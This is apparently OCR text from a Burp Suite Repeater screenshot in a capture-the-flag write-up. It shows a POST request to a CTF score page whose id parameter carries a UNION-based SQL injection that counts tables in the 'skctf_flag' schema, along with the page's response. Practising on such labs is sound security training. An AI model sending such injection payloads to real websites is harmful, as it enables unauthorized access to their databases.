 Burp Suite Community Edition v1.7.30 - Temporary Project
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
1 × ...
Go Cancel < > Target: http://120.24.86.145:8002 ?
Request
Response
Raw Params Headers Hex
Raw Headers Hex HTML Render
POST /chengjidan/index.php HTTP/1.1
Host: 120.24.86.145:8002
User-Agent: Mozilla/5.0 (Windows NT 6.1; Win64; x64; rv:56.0) Gecko/20100101
Firefox/56.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 106
Referer: http://120.24.86.145:8002/chengjidan/index.php
Cookie: ISecer=s:0:""; PHPSESSID=6s4aunkt7as1d9krm5pauhplqo48ahve
Connection: close
Upgrade-Insecure-Requests: 1
id=' union select 1,count(table_name),1,1 from information_schema.tables where
table_schema='skctf_flag' #
□□□□□□
Submit
Math English
2 1 1
? < + > Type a search term 0 matches
Done
1,350 bytes | 49 millis
http://blog.csdn.net/